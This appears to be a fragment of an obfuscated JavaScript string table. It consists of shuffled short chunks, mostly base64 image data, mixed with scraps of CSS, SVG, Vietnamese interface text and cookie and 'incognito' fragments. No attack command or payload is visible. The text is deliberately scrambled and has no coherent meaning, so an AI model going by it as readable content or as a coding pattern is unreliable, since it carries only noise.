1',"552ofxjibm","NhYc/vVkG9","Typi6tkZv3","Q9xYiHwAck","79pW5n16+O","Kc7R4dlJ3F","3Ye9xYiHwA","WYe5h7qkoz","w/wACcn7ol","ZxUy8fxYRO","zz6rv9dD+E","0wNNlinjDY","UzHA5B3fLh","3PztfcC5oo","7I3UmMvU1V","T3BtbnbYp7","PaJ+8ZuaMm","klO4p7uDE0","6/ri7UpMKv","wQAAOApAh8","9wDAJgFb4Q","pjk21Tncq6","5Y59V5+l09","AL5vO1KUqG","HR8qullZqb","z0dDCxNyrM","L3qMOKe7rR","J0TAF06QC8","+huQX7ocjN","0WHYWfJd3C","JS0cnow4dh","mJrwdGnaZA","pmjhVpmVtu","xZxLziDuFc","WSZ+neuSKe","zuCe7eAumN","9 0.459961","m/hJO7Vl97","9ttJGcWRtX","s8n1MP0iY5","GT3ULnRCT6","EIPZ+Cxe4t","tSTmJh7YhA","s5wT2CBTGk","pi3s9lU5ye","1hkhjqUmP7","2zUsbAACcj","5n6uXBw7sf","cNNVJ3LMt3","rPpZGqXapj","wZCsttW5vH","ZM9yTbd6Cq","xP30pviXm2","PfEvQhxT9w","yxTl072jv0","apQyEZLdJz","KmLq2Rm/fJ","9i3N0WHYS9","ElEQVR4nOz","PRWHulZjxy","ZzEPd15d2i","vqwYaWozv/","74JFscQs9n","wCAM/HwCwD","RLmNuzUeAT","lB6G9nIk7Q","8NXboTGKOn","f8jPP/Sj7L","gAAnIS4J+5","code-btn__","pTFlsqn2Ht","CiphwfAI6z","8Rq5M3uO0N","m5O3AMAYEc","//9FLnYmdA","Zncf54ZJzd","cODj34/1HP","riydUyTYzI","m/LBh7zvDC","9RYiZ9xcRM",'noti-time"',"zmamfCwfnf","MCBCACAA1q","LI0fL3zuPz","cm/Aji5P/X","0ffqE+HfGA","cKrOCxeRDC","feOzmbQFFT","ZQWcmGtqYs","pTuKe7hwdl","W6hE2JSveA","IGQ7LaVeTz","nCuFczyLGa","DPXJcELVMe","6dfLUzLACO","3eGJhH3fE7","AMAAASdRj5","T4zJbw1k0f","9gDAAAN3pQ","TZZ7DPdnFW","rlWJ8vkepG","c7r2W71jvQ","gEpeRzx3iZ","+oSugEOad0","4WDcz/ef/Q","53JNdvAVTG","CcU9yEvd0Z","HEvvSnu1Tc","M6jSxzTRS7","OABgCeIe+J","3+ypxT3IqL","n-containe","QBwA4KHFP3","YktU1/79fT","o-size) !i","eQj7qkvz3Y","KbxFPxzTHZ","T9nqgq9Ryp","JjAmwIAAIA","NOcxL3ISKs","wghhDzihYo","D3Azn4IwlZ","pkROlnm/S1","sudlekpZc3","Xb3YAAABY1","eAIAb3gABA","iv3XO3DGGc","R3WMzH3rEz","/rKGrNzP8m","qlJpQ8OUOq","9hspHMKkLy","oxQ0gCuYzq","QUypWU8zjz","jn8b5C76bc","335cEOrAx","VrPtIU1UfG","H75f7zzF37","PPMd3/TtXu","VyJSo7ji9F","3BUiHMx0P9","edwjxwXRC1","wHhOc0SGpC","3NACKG4MPe","ZpryKfJsrZ","IM/1ZhhNTI","ICPzff43xc","FpnbjSmHuV","TFqlTO/5We","PZUjuQVfAW","/7hsjzU4DI","OP9ADALyVz","jdKupylTH+","cZ5NoNnya0","BTKnOGebPM","YTMzaTjM0k","code-btn-p","KeDxz7dZPJ","iVZDdMv+Zm","d7fwqa++zt","hH9YlC2Pai","fvcELhuZlq","r2QEW6S1mZ","K/ooZM18qU","uvVbuudqHM","xT9wbvGH+p","AAwgevIR9z","3o3EBcyw+d","KYPAADwML6","s+81i9TzNP","v439yKY0nK","yud4Z6XsiU","rY+raGr19n","VF/h7DMl7v","DwTmEhj2ra","Ye5h7FmHuY","allenge.js","h7/l1pzhoq","cOuaLLoe2R","CFh7r1W7rn","Wb9tZ2IcwD","pNrgWMTH3b","p82Lm9YgA0","pN0UkzZbMK","wAAjsvDPgA","c3orMh6HGH","pa2v09n3is","lqYmHt15qU","TTxfbtk06A","qaurdHb94n","i3pRNca++u","uMzPdV6zhl","8CD0V5t5r5","7UlwbRfjGQ","poQfT0HZvo","7NG/hmcBEG","NyahxEAdkX","MfosZ7r2Lz","IuDd9U9yrb","BhnI9N/9xu","k7tmc0SGpC","PJ8HU8XRM8","/0FBBojmc6","rcckCtiXtt","r5YmwKz2ry","jQXfQwpibl","6Ln8w7bOJ0","lQ71Y5BpYr","OK6atWBbEX","1bWmN/Hee0",'ode-btn">\n',"WVyc/dxL7Q","wCwHS/CAAA","yRJeM","mcQdeGqfKj","aXLBPg5G4B","2TFzuZIW+u","J3NOddYh7A","b3MzHRfsYZ","Ge1p7v+Hex","UzrEpcDlFJ","fSmuFff7Lh","5jH7+Pj22i","5HvePnD7ag","qLXTN60zFu","MtZyvSXewW","tbnlMToY0M","qgbQyU2vzD","flWcMB8J3H","{\n    opac","/HpYTiHe6/","w9zT0Vh7pW","AWyNfF6fKP","+Weq30Y42x","R99LEPQAA2","gZCstsk5vW","R+vh8rOu0O","uzHvjVJlaL","nE2KXpCY40",">\n        ","sW9yjOHN5v","qbbrj1AsZ4","+aOdwr7nv4","GeP94gdSzE","Ip7uU1xr+X","lUxH5B0pvl","qyLU2Wm1mY","UXX9heRziZ","Ds07DIBzAi","MPEvdv+OEU","qSUzMPTEIz","lbAe5GR6R6","z3Ves4ZYJY","S1s6ru/8wY","uwtzGplqnl","sy6MaEGJWl","k8scSxjnsM","9QZwpWSBm+","JfeFPfqm50","AwM58+ubf5","XdwvuwLXZm","3cS93Tn3aF","z2JibknBnF","zzzWr9MMXm","F7NhOLzCb7","Anrgn7kWIe","=0; path=/","79t//7Xf6V","JOHNAA4EHF","xb5dxbyHyA","xAXMsPnXSC","uiWyDjVbRo","vNAA8gl/8w","tOqqebMeE1","9XJ0sEyard","K4JzmOCMzo","WIrJ3FPd94","jxraKQbk/H","5o0NSE4h7S","6Aw99LM+GS","PGKcImJuSe","kG7ycKkz2a","nG3Aqb7bEo","0uWlNCDaWi","\n\n  .code-","3AFzwCwoAW","K2jk75jnkO","ak7gXGWl1x","IRiNDudvjn","cRP8PunP+j","AMAANiENyQ","i41S3acyyg","7pvWhlT19b","vxD0AN/zyA","/Cwd0mk3jm","QQo3C3MPcs","9vGmKs1aFC","N03WAwF60g","5/rjButbuz","V6yoY2JuYe","Z+MBBly5kQ","3ZYz8TcszI","euXuPaKkF0","tZTEOpMZvK","Cnu7W5T3BP","/Jt9/Cj+IA","2cAgJWIe+J","adActjAl9d","WHZSdxTZpa","0TORxNPMQs","i+IWqa9YG7","+BYX6FOJ8v","p/dMXxn5YB","AP/hEKmzS2","fKJe+Jeirg","1iHsAAPBs+","/swxtnM1M+","jf9d4/0Rpc","sYqha","jgBAADg0xC","nz4vo0yhm3","zNTPxcOzv1","n7ol7EeKeu","lXoHvrtf1J","JT3/5y7MfU","38fFHPTNCJ","1|2|0|3|6|","cMcZ+5X9ND","JlxKFPfJ24","pZUXonADo0","IBSHy3TlC3","aSDuAjmyx/","NxzDPvDCRS","RN3hP5ztzx","gg2z4xfmgf","ePXroZBdhX","eYe5p5FmHu","brand","4n7nnvgkWx","gUh7vl87yc","qXikLBJtnx","G5wUjfuYPM","qntlVKdiVA","2leyTOBiTS","a9eqmCazuY","72xyAx1KDH","KDUTjqZJgM","/ef4Rrbg3c","TyzCTTvF1z","p6biblX4yU","ZqZmfB2aPB","SKlMnXHozB","AAKAJX0U+4","TUux02aBjv","He819B9/gW","Zkpr8+mOFU","mqb4p64N3j","sPijPHOmVr","bNDbWwH76R","/D/yYcQQp3","h5gz3BBbIl","cU2aWneHVi","elYm5t4+Ju","khjqUmP76a","/MZ/fx9emw","CQTik21Tr6","QRT2zWSMm3","qa4V9tbHBD","pFvs2x+CZj","4YfGAEA9sl","cljpztGfeu","hKxhMzNpOM","2HeELgmOI8","ymU4bb87k+","xuIewuRDwD","xqkzMPdvkI","cad4tkQlW5","lgEx7Igoxq","m3IvfS6vli","wCA2TxwAgC","JApLeNx5nG","9MHEvvSnu1","DynUThzv+I","47OZtAQTzH","xLzEl7nVvt","TqUtPN4uKm","1DngmuCiUO","Z10Mk0GLqa","XJK8UAcFna","mvxFk7iXn3","uJez632sCn","6zhlglgRuh","+ddIJG8N9N","B20MCb03fm","O7H+49+5oo","EPXEvMSXud","QupPRMf8Uy","dNNcW9sddq","clk6tLTzaJ","code_versi","848P9aiHT5","/JQg8vMfPw","73Zvth4l76","2m39C7JLUB","Ie5uIewuRD","kesGSKUQ60","uFDK5/gzp+","B/CmfiIZ9r","\n    borde","MmHEEII6eJ","nbRtf1FpLM","7/M7Q3YL80","uZboLZj9T4","BD3pm+Ke4V","m+Ke9FNce9","tCZiYY2Zmy","sXMa9HcU+c",'1" width="',"lT8wrw3TpW","aQNxLmoh7w","xbGhL47nxC","UOqU8O/O7J","OfChw0AAAA","Wezeez3OkU","NLzMz3Ves4","Ve+6yPNjgu","rbTMZksZb4","YLpnY5kQrG","en Sans', ","bKgbl/nRYw","PBCbSmLatw","JSrYuZboLZ","WZaTTKZuvR","DLMPTcTc6/","qfgszZSAku","b2piYe5h7Y","GFqpAb6LuJ","kAwAAjsiLD","mptTEPCn7S","49H31z8Rch","w4p64FyHui","jVOJ8uEGpR","\n  }\n\n  .c","Q9yQncU93h","ObeMibmXp2","oDloYc9OSl","8hH3HMt3cl","EzMvToz0dD","RzQyb2gJUy","J+71XfutFy","+OhL+6kTF0","Q98S9CHHv0","+yD737nG3E","8PpviVJmYe","j51hfmDP8L","OAXGGe2OQz","rSMQSMjeTj","3y+Vydxz2M","uvk6WqUt/N","UUgZW7aPhT","Mz38M8Rzyn","AbsxD5BP3o","jFMxwOQd3y","e5MC10Fm+N","K48K7LZdce","+TtAQ4xzuv","5iFkPZUjuQ","qa4V9+s783","b/9t/Of6zz","sg0x+YTfHf","3B6/+r7RrO","JuWrGRrYHE","sS9aZv/+l3","txMXOyUrs/","cY5iOByDv+","4buFuSHLjc","j8cy1Wz+dL","2w/KbIh8AA","\n    font-","jxwVRy5xaN","pPner79xpu","Csz5fXZFKf","QLjYAgAI//","BQ3WyTNvrg","kE/cAAIB74","yMlNen01xq","HANjAQ+QT9","mW4584l5qU","OKfr17FC5+","+JeabP9IHE","1k2xtnM1M+","1Y0INStLMz","u7xbKD0J7O","qbJMZkJnU+","dQifEpHrBZ","/DYvcU+q4O","8yHezLCf7m","AADgCLzYAA","adMepFzLCT","y83MXZhwXi","HUtjVidLHP","gMm8QAAAAD","uPUCxnhJml","y8KdH5Vpq4","sMsdV7MvB4","HH/XMCJ0s8","i/WpsCsNq9","8TuKexTk6L","wMuvXvQ25l","KCRcV","poZnwxzz83","Cdxr7gJ4t4","/gN7/rVX/N","x17qs0HYWz","XHv4uWBzbf","tNp482ZXP8","Y44n5kS3pr","EqTIta9Mdp","yl7H5BN8lr","Pfqmx0Xint","YGnS+uZwrc","YPNPxII1pu","nPvrfkHmHw","5wUozKz+49","rMw5xzw1xD","tAUVMOD4F7","jhVZg1bfmj","n1znLgHAMB","length","oQ4npr78mi","D0AANgfh3Q","scroll","sd1Tsu1+YB","TAtA4zM+nV","y1//28w+RB","mbQDNmNvz+","mBqb32h7xs","cXmhV5KmHv","BFy1zHq+Hy","3jg7LTuKeM","IzGSHQvc88","2u7/n72sAA","YAWzC/7+OQ","v1c/64lSZ/","qeZPPX9TAC","mTlyMOr/5J","hpgyEZLetz","Dd7U9wbW52","/nUJ/vpTOh","pYsKaEH09B","8S9xFTnpsg","weyMlNen01","zPx/llE7CT","LCeiblnZWL","RL3SpvtB4l","r0c3Cw5Ydx","Simvxk46JP","ZHZOZhk91C",'_arrow"/>\n',"kztrS/0fWP","rqR78tl80n","K4TAl93/Hm","y4ZONnIhEY","USSdsDPcbJ","IMzTvvCExc",'middle" fo',"BAADYI5/9C","TIez1y79dP","YbpeADyjg/","zTjINBto+c","3h7gZzsEZS","vRnc5y5n+c","TYpznTn4+l","Zjx/h0Nzrl","OJQAQBwx55","dvC2AZP6//","5B9PsC+aec","dQ74JngolD","FA3FY2OmOU","EID6JufcmT","xEvdKE9s5i","FqX+vo+Fp8","en01xqkzMP","9AIBTDkgAA","Vhk6yPCFz9","cAhWC","8IlxiYu6Jq","gZbGw","T5ASnuxjT8","f+1QeymOp9","03WAGeAyZd","Q2EXlSYe5h","9HPXBGnynz","o21TOhsqmO","X46EzqfVEl","66D72Zq+8R","xC7PFX+ysO","EHaF/nwujm","KhOPYl5PWK","+3yGCZFTdT","Pcyy+Leupt","RLM1Np0x1k","u6J+gaxl3n","hmKCBwxxn7","DWXoWvChwm","O2j4UEzRwm","MS9bU7iXn3","eoKTLWcr0l","pg2ozzm7Ux",'ll="white"',"a43sUkwvdO","SyTzwtFOnU","LK4t+6muFf","sTMcDffJWp","Fc884+Qim9","RFMFyn5O3J","emwhHngaSw","GfMFHCCH0m","9GONsZurnw","RBCCKF/ES9","origin","0Nzb7xbchf","R9n7Mvbz/7","t3d0s7i1EP","AcEYeAAB4l","2lXk8/WphW","dWIe3Ynca9","bJoAZoZNla","M8LH1YAAAA","1buLe1E1xD","fkE331TzMJ","+b7NG/hmcB","GrrMB3ufEf","mftYcnPvx/","yZO3+Wx8dx","aP5jncO+1f","kam/+43LPf","n1xqszyLO4","VVIXagumX8","p8XNvb907t"," UI',\n    ","x solid tr","gBoyPvIR9w","zvDPa3NcK+","76XV9sTYFZ","z4ncU+ZWXa","/zO0N1Cg32","Y1jHdixOYj","eDbqDFsbct","92+QjmN7lV","GB6NROKzyf","JuGd3Evd05","LTop7AADAb","tJ+IcwPQ++","x5NukONOdj","WKIaXLSFg/","hbis2tU4pz","gjpxGPnFv5","3Wr5jvQ+hz","7+Pijnhmhk","low3+nf3Ns","D9M3Etvinv","ItLnlMTkZg","5vuc3fHqDf","JU/fYFfpuM","M0zOyYzDZ/","dLlLGX6y70","ve7P9MHEvv","gTobMLUPXa","ImBOmU8nrl","vONPulsfkZ","O7JLt6CqQ0","R3AMAWJGDF","ebPMWTO3Ro","30D19kA73P","CxNyrMy+Fu","xsaFPI8y94","FvfrmU0Q+A","AAALniNfHO","PMQsZtndkx","AAO5SnyiXv","kmPbN8phcf","3SyzKW7Wie","TnXWf1xm+N","jPyyDzqb24","+AGAN936VA","gAElEQVT/C","ZvPxL2FyAc","HdG5/GIh/M",'784" heigh',"EqTsehbG7i","yPu2Z3EvZp","9YMkUIp1pq","1b4ZQKAEN9","+6Wx+RkSDP","jJtbrlMXAq","3opvi3luJf","4J7t4C6Y2P","PajtFAAAgA","M/x1IIMZ/u","JkFfH","7dy/96Xz3r","ZfL4p0unrw","vnAjI2N/WD","KEcv84f88h","B4gAAIABJR","6fKk9fnHUy","F0spMrc075","W+3FG0JmJh","r4yTu6c7wJ","n1+Z+huQX7","RGzL/gu+h9","po07TIt8Us","kCjJfuoGlh","uQT9x6/FPc","K3wggoAABx","fu125h7oFs","D3b5COY3uV","ry3Y6W3i7p","tK/C19frzp","rcwUwZCstt","DPqz79BonZ","EMLAAAAlvH","D3LMIcw9zT","BL3ujfbD1t",".dev/andan","bAZ8I092qA","vEt6VqcHG6","jdLJMTSp9c","J9YIlU4h0p","vjnv/xbPAC","EBnE6busSv","code-btn--","cBEGtO2VTT","sQ9AADW4NA","OEIAAAAH4r","KeBzz2E1po","2dR1mCFMaT","HFl65gmx2Q","tJ/xNPoQQs","n6G5BfuhyM","iwDYnI5cZ5","PEvdye3fi3","M3AMAgEUOt","QAAxIl7c3+","nX/iv1O3g5","4iJlXANO6x","NcW93m+Keu","5Nimt849ZT","oyzLMTC7Pb","N8o6XKWMv3","cPgQblDHHz","TnXWIewAAH","5ZWBT7msBT","i/ETKtJJlO","9r+gjPtbnl","/7sDUtZ22y","dORTCg21Tr","8+dNf+JenG","p7PSdyzWKc","zqMuJdwEvf","J/7wmgmBQR","VaVmb7ji9z","PAACAp3hZB","l7LldHNduJ","Yudgd/qFvu","gmNdL50A8s","dS+OY2pD6x","1MNy/04I+j","JZOpS1M2iY","muHftquhmH","znL16b73N0","Jdutcxr+0s","gkT2zmJe7p","6Zf7sZDX9x","tzD3QLZFxq","nX/LNgO/B9","D4AgHV5+AK","Aqb31RkPth","E0PeEuYe5Z","PzcTcqzMTD","zOYl7Fufos","qUw94bnnrx","43yjpcpYy/","O5FRlqdcYh","wtl/iP/6n/","XITYxcWjNf","3FPeim+JeZ","frU1MPoQQ8"," line-heig","YX6FOJ8vk8","Ye8uYmHt1J","Qz3tDbDva9","LHq09Ex/xz","UM8GqHHE+M","xL3dOfdoV1","AA7MR75xL0","lOrRYpxNjI","AwHwOhwAAc","p3EPWVm2Rl","hYVM82x+QT","WAUZm/bq3I","CwPNbjMzMe","Nca++OU7cA","xqaaXmZnuK","BnuyTZvwdQ","ZqfmfxQvWK","EPqvY/BD6n","v2pYfolPzP","c+/H+o5+5I","zuDcf55Dve","cG9oU+QAAg","s783bFPfqm","yKdYuYIYF4","ipTdzwKY3c","v5EY2Nf0/7","l5+iw7Cz4L",' style="ma',"Z/fGbpbkB+","qF18i8gEAb","y4ZtcwtoJB","pviXn1znLg","WDzzPileWD","cKrM8izvOe","JjDvQ8ZBDV","I5OnhioU8b","ikd5MmHvDc","uqSjMvRIzP","cKk9en3cwz","W5YjzmSlrp","5|2|3|4|1|","pnX9pdeOlk","0ODF2Km1SS","tzcY4VWYNW","055+zCh80k","xxO4p7uTK1","hD9sxtX9Va","fQgihieLlh","WGVHrbVmf7","2V7GsY7oXJ","o25p+r3Hma","79zpbu6jHl","pZp33aGe1r","p1c/64lSZ/","2ORGepQYvr","819B9/gWF+","8I8M8RcVmo","amml5mZ7iv","XpTW+Yk7k0","zJbw1k0fn6","QhxLTX39NE","F8uMzQotZN","r: #fff;\n ","jYJpnc6kgn","WJuZenXkpz","VqZ83TXHWq","SjLORKVHvk","M8xQVm4k6W","PBCbSmLZXQ","Z5p6biblX4","88izD3MPRW","rmbZjHaGT4","aA7aGHMTUt","JUjzmemhLd","U4xzC1HycI","2HsrmJZx3Q","muNe5Ke7lN","RrzmLLzqY5","/8ruebRy33","87k+md5Olm","W5vH0q4VpG","lzfQ7k0fn6","JfMS9lU7in","n9biXsFiHu","CmBE6WaYml","mPUG3Gv4qz","V6cwISGB+A","93Tk6LDuJe","urNXPlDiIm","RyPflsk2DU","s5mgk4BcYZ","version","/9yNMPoT2i","yDv+HC/Wsi","DzOD5eco8O","txtxkBr7cU","8ndus5wj2E","YpdrwIjS+M","n3prU7ins0","nZWLu7WNi7","mDmRlprw+m","5 0.459961","NJsmiWYqbX","Unknown","pS1icmHEHo","FPquDjssfT","XvKzLIzvBp","yjpcpYy/eV","g>\n    <di","BsMyIe9lJc","eohPId7r+U","EDiXn3pTk7","JWpuNcarMG","xOYjk81vcz","0oCSjDVMjN","NHswBAA5C3","wnQ3wPifue","KHMTMK4BpX","cS9NHEPALK","swZ7ik2di6","g7hknH8H0P","nfuuT9zkpm","gYYmfXr3ob","uprhX3xwn7","Yejlh7g3PP","Y8ckw99xMz","LMyMff2MTH","xhhnClPKGq","+bea+Weq30","bMf1yNx764","GCUzgqabNz","4LNgG/sre3","b7LHq09Ex9","1IAAOBQ1oh","Tcp7sXmxD0","GewzT8QDkH","/EIzBGIyRZ",'askUnits="',"WhQkzMfdEf","H1dcJJRzjz","Iube2/C5EM","DAIAv8mAMA","gAADQgvvIR","zIAYAAHbve","Jh7ouqVskC","Pc0/ssJ6Ju","44ZvINyea+","tmNqjQXfQw","DNCJ8tcuqt",">Vui lòng ","vM8AHnHh/v","j4UAQAA4EN","nter;\n    ","gkTeziJeyT","XdwvlB6G9n","k7inu4MTyL","duJcm7gEAo","75/50tnpjk","peaaXA9+qF","xzkamRL1D7","vUQAAcEPin",".6499 10.7","b5oUFAIBTE","YKV2fzQPX2","sU9cW/whvm","t7Vi5fvFPc","n8yl2m4YAT","5fhbIqZ1iW","p9w7paPvQc","FNyAAALAQi","Kr/OOeYfmj","D1xL+KAcW8","waxm3oHPBN","Tf/cblvtxR","qUpXNAldKo","pTuJeZKTVG","smp02la7me",'ngBox" wid',");\n    tra","ZOI6ZD/dkh","#000;\n  }\n","83G5MTespy","nT/2sMyYfQ","kdn10skw/e","XBbPaMk+Jm","ru4txD5AAD","uRYh74t7ol","ansparent;","Rf5bm8Ehre","v88Jqm+Keu","YpuMByDs+3","QF3dSpqaVF","1SzqYbpl/z","6WvM8AHnHh","qU3xb3aXue","u9Fc0+dYOf","DS5aU0INpa","5ZpOp/6ZD+","jhzv6KHTsb","9wT93LEvfC","pvDxD0AADj","tainer act","rxttkA3Qns","t2OFj/RRae","M/3KlmcYde","C3BP3Rud2G","tyv6KGTMfK","ADYCW8kAAA","NjBPg35bhe","GM7Q4Z89yR","2erNxaZoQ4","3uyi7dgasP","jI65jI2G+m","h3mv5jvU+h","yqwAAHIWf4","n9rV6LX7SM","ykWMn7y3/+","92umkmDPcU","m7fVAV6nlT","kWIe+JeYkr","ZAP65K9NoJ","8EbFLPl51O","kIPpqHt3kI","997j0Rpcx7","45tqtn06Wa","H0useA/uTD","h/9wXRjMpI","W9ONPM/f52","hs25MqEFJm","s/nE2KXpCY","eJeelPcq29","7lnEeYe5p6","b8/mE2CWpC","Z2yoG5f50W","O9zuXyfWlS","8xigAALAJZ","SLu+ZzEPYt","HyzSdT32yn","RJNXNk6psk","YVC/4zPRbP","u+QYS96Y5i","GznJO7pztF","zOIl7pYntn","O4pM8vO8Gr","p9POHfLrYn","QCA8xySAAC","ns9Ubi8xQh","AAPCheRf5i","86 0.95996","X63oTmwTTO","v/t//cX55z","zqsqZ937p6","V9jovrLYp7","9KVKnritxZ","wILZErLeJx","3z/3pbPXGI","LYp7ol7gzc","VDMr96bCEe","LnazQF3dSp","left: 0;\n\n","J3Es4iXttn","AAAIMxXkY+","WVMzL06E3N","dKbl7q7US/","DF1PffwWJW","Fvm/MXLGp3","RNiUr1gyRQ","nK/QFnpSpa","78f6jn7kiT","vPMjslMw6e","Fg3M/3n/0M","1EYu6tY1jH","A9cFM48e7x","TmGNnQMtow","SMcmrtgRsU","y4TlwLo1HX","zcUfoP3d3M","ol7gzfM3xT","IBvLMo+Dfm",'d="M147.66',"vnCpTq0WKc","MBh9EU+cW8","/678AsNALA","DqmM+sv0wk","XPvTZh8CCG","3bIu3cHovj","086l6XrZJn","       </m","eff4FuMc7j","VltXslMrU1","Pll1oQ4t9O","p3Jo3N08sR","HuWcR5h7mn","cAAAA3IH+y","2LzBx8bE9t","PyVl6Frwoc","Ie9M3xb36Z","58A7h3hxMv","/C73PjdxL0","còn lại: ","06A5aGHPTk","0JBOKTbVOv","FqXCn3fmLl","j8gfTPps4f","XIe6Je4kpc","ROrU184fad","wqb4l5uU9x","qxk61Kmu2D","kJ97JKmso0","+8Mbd6JfAA","xKPenwxLmg","MPoQQ+ig2R","BNcFMqc4Z5"," {\n      f","Uyrc7jaBmd","U//aPff5Jv","rL0Vmf6C3P","sWnTjphY7j","t3sLpvTTKT","P6iTueczEv","kzPOZvpQA0","A9snLHAAA8","atkaN08kyo","3WyTNvrga5","jrZRdf2F5H","AAHfHV5AAA","kwh0pm2WqV","BAJyDhz4A4","E1x79pV0c0","us8PlgKCLl","hHsGc4R7Gx","xDwDunRdtA","+QT9yqb4l7","y9UBj3z/t5","MPoQQek2xu","ZTuJefemtT","bPOuP/j5dh","yoa+b5cZmh","fyBDgAA8nx","2VeKe5FRen","ursor: poi","szW7BhM6mO","5n1M841zBn","bIzzqgaL3F","somv7i0hnE","2Bxb8fhSNw","aQBXMd0Zv1","QyTLvb2FT3","ubx9KuFaRl","fp8c2cZ8bA","O7ZjmBiXAB","M08ROzmmR2","D4wAAAAPhH","Iab0biAORa","AAAIPES+Yh","alG45IFfEv","XSyTPu2M9z","2r2Sm1qY7T","0Bh7qWZ8ck","g7q2+uXzru","rb7YT98KL4","IDj8GAHACc","Z/sK8IXBNc","FvtI5XyfL1","TkUwoNtU6+","NU2VqtUgxz","e6JS4V9psP","0jAbMN/nLv","yEveIezWIe","ZO4pztHh2U","n-image-po","qZXM6H4fIL","7iXs16zQnc","chH3LM5iXu","pZlEx0xybT","   font-si","x8wpgWpe4H","pJaZ8RB3IR","y3b4qfpUwO","wwLeR","+KbH5IWTG2","oAZoZNlLt3","A4DpzEvcAo","z2rySmVqb7","HtJiHurncQ","zuJe6WJ7Zz","7Q2w70n2fx","ontainer {","Sxz6a7WCaU","3OCDuTd8U9","szHj3Bo7vX","fTG91it/Kl","6b1oZU9fW6","Bwxxn7lf00","FyYe5h7FmH","yGqZf8jNjv","zrwCmdYnLA","zmZoAAHBy4","mtf0FZ9rd8","V9ogOz0Pif","OeDuGc2Evc","5.991 288.","myQlOdzGm4","3LM7RYdlJ3","HfnKZ3/cC9","XYg5TOwTMC","aY6P4GkZbz","Mosj80X/+L","sP/zLv/CX0","qR5zPTFkz/","Q0A8ABuIx9","TsmLneyQl/","5zJTw1kwen","+hL4nM/m8s","OAABW9Dbyi","zH3RH2D2Ms","hide-noti","E0i7k1xEvd","I3Etvinv1z","9yLbop762+","jKPp18tTMs","FKD2iz2Op9","Sm+KeuJcl7","FuVdixifD3","7j3MQO+sQz","E0rK0LnBEC","NBM3BP3IsQ","calc(\n    ","kNtU67YmoH"," 294.36 66","diUaMxhaqT","nca+Nk7inO","Q9wAA4CPDh","DMTDW3M2FY","RTHgs2+k0M","SlSq+0mS5j","zuPdavmO9D","tnbO2Deud8","uE9ntX/L5M","JgTplPJ65d","28Wb5q62Rv","c898Ei2uIU","L0iuhp06Wa","zU8JbM3l0j","p7mWWxb11N","THptBOjW0I","AADxD1xL0L","PvgwR0A4CT","WOadyO+6VD","S4xMfdE1St","Wr3sbci+9r","i+Urr5k5q3","5d2iXk7inO","Q98xG4h5AQ","nviXpa4lyb","inriXmBL3u","C2CSY9ovlM","I8ArJnncE9","RkdkppQjGa","1ZqKhhYm5V","NnLefnU84d","01xqkzMPdv","B3PP5Xp3EP","GlhFCps0tl","duxz5xL0Xd","z7AyvRtyzO","aiTZfqw7pt","ybW65TFwKo","d53eG7hYa7","14zzruvGUe","D7oIZ5T2q9","+GfmIe7bFi","E7inu60TCD","vRXNPnYcNR","gWfmX6LZ17","782iN3UO+C","eiblnZWLu7","My9Gi/Z0Mb","U4pb83kt5j","Yypa2v09n3","vkSUMR0n02","YZ772zzJoy","YeS2ae+rcX","3va43sUkwv","ew9TXfj2fz","dE+sBCHUmM","W/EvYqz7vM","9sPqmyAcAA","9yLbop7Xyb","3xcri18IoO","YlJx6Zap4R","tULPjP9Fs+","\n    displ","TSmbato5Pt","6wc7b65UE0","TYe65mZh7N","1JjL19U8z3","1TJNjMhM6n","NCAAA7LyLf","kM3AABw9z7","C3BP3RqfEv","LmTOCRsSW9","5iHtmI3EP4","xT9xLTBU3R","bAV8z+9WQT","p0P/sdrv+s","5kp0QGtnN7","7inO1MrEve","g9jMlDmLmF","KyBNwUAgA/","f8AY2OvDO9","QBH4JAWAad","E7OiSxW2Ch","zsUGglDD3X","e7V9hYHxL3","BzwQXhTJnu","+5zd8eoN+c","/AwnE+C9Xm","pbqETYlK94","pYsKaEH8+z","uH3vx8uPeL","TcBAIAPxmX","fEDBJMryHz","nFA/EYWGnO","DAAC740UGA","dJM4w68NE6","7wsQeTuKex","91 69.3295","MzHRfsYZbJ","vmcxD2LdZq","cXAEAgJj2y","mlp3h1Yh7P","AW/IgAsBui","H2XchaOa8v","R93RnaBJxb","center;\n  ","5fLDA1K7WQ","TX1c1e+anu","bFPfqm8Wbn","jP/fOcCTu1","nrMZXq8lzu","ZkrOZoFNAn","kz+7/Tb6vI","xSa69YG7qv","JDiAAQAwO5","uJUmf47kEC","AAA7AgRUAA","nHf2A0tWVJ","PKYXD3wHN/","RC7qXfAM8F","Nqcw15MO6Z","7vcStX8Fub","ACP4JvIR9x","Vm1qnlPfeh","m61h01xr7a","anslateY(-","sgW6E9mI6M","NemaETpZ5f","HO4AgDgbvV","n-bg);\n\n  ","9NrkL83g2n","79amJYBRmb","OvkGxnmKSo","KfACwXT5IA","XzAKdhUyuN","A3zN8W96OY","Mq0kmU5dOm","XmUtF1WQu0","4fePsbgZ8D","FPbJ+4bu6E","galdrIdU9s","7tjPc01rsc","RGLurWNYx3","tiQEbqBMPc","uWZmYe/uYm","BPh4gIASHA","lOiMYepkdr","xKFPff20Qu","     </div","dF1bbFPfEv","g9n4LF7i31","tLxmaSTZZ7","mvHXlM691S",'h d="M147.',"vZQMw/5tqv","6ZvinuFTXE","QfZr4d8dAX","su7BXfg2ux","PfSzPhkmHt","gnito cras","UnU117O6ry","oaZdMmoZW4","now","ity: 0;\n  ","3uz/TBxL70","5VuzcPeReU","fy-button-","1bop7uU1xr","NjdBbOfKXE","EJO8VJBCLU","NYn/pdkxH1","d7B37IWI3z","raOT7cpmhQ","zPl9dkUp8r","y/03WAGeAy","kQurVOm03W","Lwf2TD2F2+","2MRaeKuyFN","VnV3EPQAAg","4Lnu09kx88","+3UncSzqJe",'g" 